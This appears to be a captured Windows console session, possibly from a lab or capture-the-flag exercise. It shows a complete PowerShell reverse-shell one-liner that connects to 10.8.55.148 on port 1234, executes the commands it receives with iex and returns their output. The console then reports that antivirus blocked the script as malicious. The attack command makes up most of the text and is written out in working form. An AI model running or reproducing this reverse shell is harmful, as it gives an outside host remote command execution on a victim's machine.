 C:\Windows\system32>powershell -c "$client = New-Object System.Net.Sockets.TCPClient(
'10.8.55.148',1234);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};whil
e(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
 System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex ". { $data } 2>&
1" | Out-String ); $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([t
ext.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length
);$stream.Flush()};$client.Close()"
At line:1 char:1
+ $client = New-Object System.Net.Sockets.TCPClient('10.8.55.148',1234) ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus
software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordExcepti
   on
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent